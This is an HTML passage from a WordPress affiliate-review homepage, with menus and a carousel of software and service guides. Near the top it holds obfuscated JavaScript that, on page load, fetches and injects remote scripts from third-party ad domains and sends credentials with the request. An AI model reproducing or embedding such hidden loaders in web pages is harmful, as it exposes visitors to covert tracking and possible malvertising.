+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('atservineor.com',7495562,new XMLHttpRequest(),document.createElement('script'),_xtqir)</script>
<script src="https://alwingulla.com/88/tag.min.js" data-zone="66452" async data-cfasync="false"></script>
<meta name="monetag" content="569f77b4345c5fd32625fd4f7a9a1ee7">
<meta name="fo-verify" content="b9ad51da-f506-4ac2-86fa-77231597e93a" />
<meta name='impact-site-verification' value='0491c399-c696-4151-a52f-69c7b1a2b371'>
<meta name='impact-site-verification' value='94b07e3f-6f05-4b8c-88e8-02bc9bb53ede'>
<meta name="verify-admitad" content="ebd0f0d545" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7450579534716920"
     crossorigin="anonymous"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #14171c; }
</style>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://loginizers.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://loginizers.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://loginizers.com/wp-content/uploads/2017/12/cropped-favi-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://loginizers.com/wp-content/uploads/2017/12/cropped-favi-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://loginizers.com/wp-content/uploads/2017/12/cropped-favi-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://loginizers.com/wp-content/uploads/2017/12/cropped-favi-300x300.jpg" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1699742233915{background-color: #1a1d24 !important;}.vc_custom_1699742472176{background-color: #f2f2f2 !important;}.vc_custom_1699580711376{border-bottom-width: 10px !important;background-image: url(http://loginizers.com/wp-content/uploads/2023/11/Untitled-design-29.png?id=3409) !important;background-position: top center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1513269238543{background-color: #e0011a !important;}.vc_custom_1699471600318{background: #1b1d25 url(http://loginizers.com/wp-content/uploads/2023/11/Untitled-design-26.png?id=2835) !important;background-position: top center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1513611907633{background-color: #f2f2f2 !important;}.vc_custom_1699579947939{background-color: #ffffff !important;border-radius: 2px !important;}.vc_custom_1699581187925{background-size: cover !important;}.vc_custom_1699749843705{padding-right: 40px !important;padding-left: 40px !important;}.vc_custom_1699749874793{padding-right: 40px !important;padding-left: 40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1515164508665{padding-right: 0px !important;padding-left: 0px !important;}.filmax_inline_366534423{background-image: url(https://loginizers.com/wp-content/uploads/2024/04/mecca-66970_1280-1-1170x658.jpg);}.filmax_inline_507904462{background-image: url(https://loginizers.com/wp-content/uploads/2023/11/Seas-of-Collaboration-with-Atlassian-2-1-760x428.png);}.filmax_inline_130892361{background-image: url(https://loginizers.com/wp-content/uploads/2023/10/Exploring-Nulab-2-1-760x428.png);}.filmax_inline_411339946{background-image: url(https://loginizers.com/wp-content/uploads/2023/10/The-Dynamics-of-Partnerships-2-1-760x428.png);}.filmax_inline_974701476{background-image: url(https://loginizers.com/wp-content/uploads/2023/10/Kabrita-Goat-Milk-Formula-2-1-760x428.png);}.filmax_inline_1210828090{background-image: url(https://loginizers.com/wp-content/uploads/2023/10/Kinsta-Empowering-Web-Hosting-1-1-1170x658.png);}.filmax_inline_1801073472{background-image: url(https://loginizers.com/wp-content/uploads/2023/10/Profound-Jump-into-Bluehost-1-1-760x428.png);}.filmax_inline_279815723{background-image: url(https://loginizers.com/wp-content/uploads/2023/10/Unveiling-the-Power-of-the-Flywheel-2-2-760x428.png);}.filmax_inline_894484971{background-image: url(https://loginizers.com/wp-content/uploads/2023/10/Transportation-with-TEMU-2-1-760x428.png);}.filmax_inline_590219921{background-image: url(https://loginizers.com/wp-content/uploads/2023/11/Collaboration-with-Box-3-1170x658.png);}.filmax_inline_599219508{background-image: url(https://loginizers.com/wp-content/uploads/2023/11/Crystal-Clear-Memories-2-1-760x428.png);}.filmax_inline_1285357805{background-image: url(https://loginizers.com/wp-content/uploads/2023/11/PlateJoy-2-1-760x428.png);}.filmax_inline_1969241407{background-image: url(https://loginizers.com/wp-content/uploads/2023/11/Twitch-2-1-760x428.png);}.sc_layouts_title_title{font-size:2em}.custom-logo-link,.sc_layouts_logo{font-size:2em}</style>	<meta name="fo-verify" content="b9ad51da-f506-4ac2-86fa-77231597e93a" />
</head>

<body class="home page-template-default page page-id-262 custom-background wp-custom-logo theme-filmax/filmax frontpage woocommerce-no-js body_tag scheme_default blog_mode_front body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content remove_margins trx_addons_present header_type_custom header_style_header-custom-407 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

	
	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_custom top_panel_custom_407 top_panel_custom_header-home without_bg_image scheme_dark"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hide_on_mobile"   style="height: 2.8em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1339698656"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="#" id="sc_layouts_logo_1198739687" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="//loginizers.com/wp-content/uploads/2023/11/cropped-Letter-L-Logo-With-Healthy-and-Love-Concept.-3.png" alt="" width="250" height="33"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1515164508665"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile"><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_slide_line hide_on_mobile" id="sc_layouts_menu_26038583"		><ul id="sc_layouts_menu_328629007" class="sc_layouts_menu_nav"><li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-262 current_page_item menu-item-297"><a href="https://loginizers.com/" aria-current="page"><span>Home</span></a></li><li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://loginizers.com/about-us/"><span>About</span></a></li><li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494"><a href="https://loginizers.com/contact-us/"><span>Contact Us</span></a></li><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://loginizers.com/all-posts/"><span>Latest News</span></a></li><li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3432"><a href="#"><span>Our Categories</span></a>
<ul class="sub-menu"><li id="menu-item-3433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3433"><a href="https://loginizers.com/category/marketing/"><span>Marketing</span></a></li><li id="menu-item-3434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434"><a href="https://loginizers.com/category/computers/"><span>Computers</span></a></li><li id="menu-item-3435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435"><a href="https://loginizers.com/category/finance/"><span>Finance</span></a></li><li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436"><a href="https://loginizers.com/category/business/"><span>Business</span></a></li><li id="menu-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3437"><a href="https://loginizers.com/category/software/"><span>Software</span></a></li><li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438"><a href="https://loginizers.com/category/hosting/"><span>Hosting</span></a></li><li id="menu-item-3439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3439"><a href="https://loginizers.com/category/other/"><span>Other</span></a></li></ul>
</li></ul></nav><!-- /.sc_layouts_menu --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_layouts_search_1925683479" class="sc_layouts_search"><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://loginizers.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
				<span class="info">Hit enter to search or ESC to close</span>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search --></div><div class="sc_layouts_item"><div  id="sc_socials_771491141" 
		class="sc_socials sc_socials_default"><div class="socials_wrap"><a target="_blank" href="https://twitter.com/ThemerexThemes" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/ThemeRexStudio/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/themerex_net/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCnFisBimrK2aIE-hnY70kCA" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials --></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 0.5em"><span class="vc_empty_space_inner"></span></div><div id="sc_content_1601966175"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-5 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="#" id="sc_layouts_logo_1315384742" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="//loginizers.com/wp-content/uploads/2023/11/cropped-Letter-L-Logo-With-Healthy-and-Love-Concept.-3.png" alt="" width="250" height="33"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-xs-7 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_layouts_search_995304609" class="sc_layouts_search"><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://loginizers.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
				<span class="info">Hit enter to search or ESC to close</span>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search --></div><div class="sc_layouts_item sc_layouts_item_menu_mobile_button"><div id="sc_layouts_menu_176342498" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button sc_layouts_menu_mobile_button_burger without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div></div></div></div></div></div></div></div><!-- /.sc_content --><div class="vc_empty_space"   style="height: 0.5em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hide_on_mobile"   style="height: 1.85em"><span class="vc_empty_space_inner"></span></div></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="#"><img src="//loginizers.com/wp-content/uploads/2023/11/cropped-Letter-L-Logo-With-Healthy-and-Love-Concept.-2.png" alt="logo" width="190" height="25"></a><nav class="menu_mobile_nav_area"><ul id="menu_mobile_207362135"><li id="menu_mobile-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-262 current_page_item menu-item-297"><a href="https://loginizers.com/" aria-current="page"><span>Home</span></a></li><li id="menu_mobile-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://loginizers.com/about-us/"><span>About</span></a></li><li id="menu_mobile-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494"><a href="https://loginizers.com/contact-us/"><span>Contact Us</span></a></li><li id="menu_mobile-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://loginizers.com/all-posts/"><span>Latest News</span></a></li><li id="menu_mobile-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3432"><a href="#"><span>Our Categories</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3433"><a href="https://loginizers.com/category/marketing/"><span>Marketing</span></a></li><li id="menu_mobile-item-3434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434"><a href="https://loginizers.com/category/computers/"><span>Computers</span></a></li><li id="menu_mobile-item-3435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435"><a href="https://loginizers.com/category/finance/"><span>Finance</span></a></li><li id="menu_mobile-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436"><a href="https://loginizers.com/category/business/"><span>Business</span></a></li><li id="menu_mobile-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3437"><a href="https://loginizers.com/category/software/"><span>Software</span></a></li><li id="menu_mobile-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438"><a href="https://loginizers.com/category/hosting/"><span>Hosting</span></a></li><li id="menu_mobile-item-3439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3439"><a href="https://loginizers.com/category/other/"><span>Other</span></a></li></ul>
</li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://twitter.com/ThemerexThemes" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/ThemeRexStudio/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/themerex_net/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCnFisBimrK2aIE-hnY70kCA" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-262" class="post_item_single post_type_page post-262 page type-page status-publish hentry">

	
	<div class="post_content entry-content">
		<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1699742233915 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  id="sc_promo_1429725889" 
	class="sc_promo color_style_default scheme_dark sc_promo_blockquote sc_promo_size_normal sc_promo_image_position_left"
		><div class="sc_promo_image" style="background-image:url(https://loginizers.com/wp-content/uploads/2023/11/Untitled-design-22.png);width:74%;left: 0;"></div><div class="sc_promo_text sc_align_none" style="width: 26%;float: right;">
			<div class="sc_promo_text_in">
				<div id="widget_recent_posts_358162079" class="widget_area sc_widget_recent_posts vc_widget_recent_posts wpb_content_element"><aside id="widget_recent_posts_358162079_widget" class="widget widget_recent_posts"><h5 class="widget_title">Recent News</h5><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loginizers.com/a-comprehensive-guide-to-care-com-connecting-families-with-trusted-caregivers/"><img decoding="async" width="97" height="81" src="https://loginizers.com/wp-content/uploads/2024/11/images-97x81.jpeg" class="attachment-filmax-thumb-tiny size-filmax-thumb-tiny wp-post-image" alt="A Comprehensive Guide to Care.com: Connecting Families with Trusted Caregivers" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loginizers.com/a-comprehensive-guide-to-care-com-connecting-families-with-trusted-caregivers/">A Comprehensive Guide to Care.com: Connecting Families with Trusted Caregivers</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loginizers.com/a-comprehensive-guide-to-care-com-connecting-families-with-trusted-caregivers/" class="post_info_date">on April 4, 2024</a></span><span class="post_info_item post_info_posted_by">by <a href="https://loginizers.com/author/admin/" class="post_info_author">admin</a></span><span class="post_info_item post_info_counters"> <a href="https://loginizers.com/a-comprehensive-guide-to-care-com-connecting-families-with-trusted-caregivers/" class="post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">482</span><span class="post_counters_label">Views</span></a> </span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loginizers.com/bigcommerce-a-comprehensive-guide-to-the-leading-e-commerce-platform/"><img decoding="async" width="97" height="81" src="https://loginizers.com/wp-content/uploads/2024/11/download-1-97x81.jpeg" class="attachment-filmax-thumb-tiny size-filmax-thumb-tiny wp-post-image" alt="BigCommerce: A Comprehensive Guide to the Leading E-commerce Platform" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loginizers.com/bigcommerce-a-comprehensive-guide-to-the-leading-e-commerce-platform/">BigCommerce: A Comprehensive Guide to the Leading E-commerce Platform</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loginizers.com/bigcommerce-a-comprehensive-guide-to-the-leading-e-commerce-platform/" class="post_info_date">on April 4, 2024</a></span><span class="post_info_item post_info_posted_by">by <a href="https://loginizers.com/author/admin/" class="post_info_author">admin</a></span><span class="post_info_item post_info_counters"> <a href="https://loginizers.com/bigcommerce-a-comprehensive-guide-to-the-leading-e-commerce-platform/" class="post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">374</span><span class="post_counters_label">Views</span></a> </span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loginizers.com/how-to-buy-saudi-airline-ticket/"><img decoding="async" width="97" height="81" src="https://loginizers.com/wp-content/uploads/2024/04/mecca-66970_1280-1-97x81.jpg" class="attachment-filmax-thumb-tiny size-filmax-thumb-tiny wp-post-image" alt="How to Buy a Saudi Airline Ticket: A Step-by-Step Guide" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loginizers.com/how-to-buy-saudi-airline-ticket/">How to Buy a Saudi Airline Ticket: A Step-by-Step Guide</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loginizers.com/how-to-buy-saudi-airline-ticket/" class="post_info_date">on April 3, 2024</a></span><span class="post_info_item post_info_posted_by">by <a href="https://loginizers.com/author/admin/" class="post_info_author">admin</a></span><span class="post_info_item post_info_counters"> <a href="https://loginizers.com/how-to-buy-saudi-airline-ticket/" class="post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1384</span><span class="post_counters_label">Views</span></a> </span></div></div></article></aside></div><div class="vc_empty_space"   style="height: 1.7em"><span class="vc_empty_space_inner"></span></div>				<div class="go-wrap-info">
					<h3 class="sc_item_title sc_promo_title sc_align_left sc_item_title_style_default">How do we review any brand?</h3><div class="sc_item_descr sc_promo_descr sc_align_left"><p>Writing effective and trustworthy reviews about affiliate products is crucial for building your online reputation, establishing credibility, and ultimately driving affiliate sales.</p>
</div><div class="sc_item_button sc_button_wrap sc_align_left"><a href="/gallery/" id="sc_button_2104426796" class="sc_button color_style_default sc_button_simple sc_item_button sc_item_button_simple sc_promo_button sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">Read More</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button --></div>
			</div>
		</div><!-- /.sc_promo_text --></div><!-- /.sc_promo --><div class="vc_empty_space"   style="height: 9em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  hide_on_mobile"   style="height: 3em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1699742472176 vc_row-has-fill scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_content_wrap sc_push_medium"><div id="sc_content_575510880"
		class="sc_content color_style_default sc_content_default sc_float_center"><div class="sc_content_container"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-white vc_tta-style-modern vc_tta-shape-square vc_tta-o-shape-group vc_tta-o-no-fill vc_tta-tabs-position-top vc_tta-controls-align-left"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#1515595833223-c8335687-78c3" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Recent News</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1515595833266-995db87d-b05b" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Most Popular</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1515672776882-814834b8-e2b9" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Best</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1515595833223-c8335687-78c3" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1515595833223-c8335687-78c3" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Recent News</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_empty_space"   style="height: 1.3em"><span class="vc_empty_space_inner"></span></div><div  id="sc_blogger_1444464237"		class="sc_blogger color_style_default sc_blogger_plain"><div class="sc_blogger_slider sc_item_slider slider_swiper_outer slider_outer slider_outer_nocontrols slider_outer_pagination slider_outer_pagination_bullets slider_outer_pagination_pos_bottom slider_outer_multi">
	<div class="slider_container swiper-slider-container slider_swiper slider_noresize slider_nocontrols slider_pagination slider_pagination_bullets slider_pagination_pos_bottom slider_multi" data-slides-per-view="5" data-slides-space="20" data-slides-min-width="220" data-pagination="bullets">
		<div class="slides slider-wrapper swiper-wrapper sc_item_columns_5"><div class="slider-slide swiper-slide"><div class="sc_blogger_item post_format_standard post-2908 post type-post status-publish format-standard has-post-thumbnail hentry category-software"><div class="sc_blogger_item_content entry-content"><div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="485" height="665" src="https://loginizers.com/wp-content/uploads/2023/11/Zygor-Guides-2-485x665.png" class="attachment-filmax-thumb-height size-filmax-thumb-height wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/unleashing-the-power-of-zygor-guides-your-ultimate-companion-in-the-world-of-warcraft/" aria-hidden="true" class="simple"></a><div class="post_header entry-header"><h6 class="sc_blogger_item_title entry-title"><a href="https://loginizers.com/unleashing-the-power-of-zygor-guides-your-ultimate-companion-in-the-world-of-warcraft/">Unleashing the Power of Zygor Guides: Your Ultimate Companion in the World of Warcraft</a></h6><div class="sc_blogger_post_categories"><a href="https://loginizers.com/category/software/" title="View all posts in Software">Software</a></div></div></div></div><!-- .entry-content --></div><!-- .sc_blogger_item --></div><div class="slider-slide swiper-slide"><div class="sc_blogger_item post_format_standard post-2893 post type-post status-publish format-standard has-post-thumbnail hentry category-software"><div class="sc_blogger_item_content entry-content"><div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="485" height="665" src="https://loginizers.com/wp-content/uploads/2023/11/Webnode-2-485x665.png" class="attachment-filmax-thumb-height size-filmax-thumb-height wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/building-your-online-presence-with-webnode-a-comprehensive-guide/" aria-hidden="true" class="simple"></a><div class="post_header entry-header"><h6 class="sc_blogger_item_title entry-title"><a href="https://loginizers.com/building-your-online-presence-with-webnode-a-comprehensive-guide/">Building Your Online Presence with Webnode: A Comprehensive Guide</a></h6><div class="sc_blogger_post_categories"><a href="https://loginizers.com/category/software/" title="View all posts in Software">Software</a></div></div></div></div><!-- .entry-content --></div><!-- .sc_blogger_item --></div><div class="slider-slide swiper-slide"><div class="sc_blogger_item post_format_standard post-2873 post type-post status-publish format-standard has-post-thumbnail hentry category-software"><div class="sc_blogger_item_content entry-content"><div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="485" height="665" src="https://loginizers.com/wp-content/uploads/2023/11/Upwork-2-1-485x665.png" class="attachment-filmax-thumb-height size-filmax-thumb-height wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/unlocking-opportunities-a-comprehensive-guide-to-upwork-freelancing/" aria-hidden="true" class="simple"></a><div class="post_header entry-header"><h6 class="sc_blogger_item_title entry-title"><a href="https://loginizers.com/unlocking-opportunities-a-comprehensive-guide-to-upwork-freelancing/">Unlocking Opportunities: A Comprehensive Guide to Upwork Freelancing</a></h6><div class="sc_blogger_post_categories"><a href="https://loginizers.com/category/software/" title="View all posts in Software">Software</a></div></div></div></div><!-- .entry-content --></div><!-- .sc_blogger_item --></div><div class="slider-slide swiper-slide"><div class="sc_blogger_item post_format_standard post-2868 post type-post status-publish format-standard has-post-thumbnail hentry category-software"><div class="sc_blogger_item_content entry-content"><div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="485" height="665" src="https://loginizers.com/wp-content/uploads/2023/11/Force-of-Udacity-2-1-485x665.png" class="attachment-filmax-thumb-height size-filmax-thumb-height wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/unleashing-potential-a-deep-dive-into-udacitys-educational-platform/" aria-hidden="true" class="simple"></a><div class="post_header entry-header"><h6 class="sc_blogger_item_title entry-title"><a href="https://loginizers.com/unleashing-potential-a-deep-dive-into-udacitys-educational-platform/">Unleashing Potential: A Deep Dive into Udacity&#8217;s Educational Platform</a></h6><div class="sc_blogger_post_categories"><a href="https://loginizers.com/category/software/" title="View all posts in Software">Software</a></div></div></div></div><!-- .entry-content --></div><!-- .sc_blogger_item --></div><div class="slider-slide swiper-slide"><div class="sc_blogger_item post_format_standard post-2731 post type-post status-publish format-standard has-post-thumbnail hentry category-software"><div class="sc_blogger_item_content entry-content"><div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="485" height="665" src="https://loginizers.com/wp-content/uploads/2023/11/Pixlr-2-1-485x665.png" class="attachment-filmax-thumb-height size-filmax-thumb-height wp-post-image" alt="" /><div 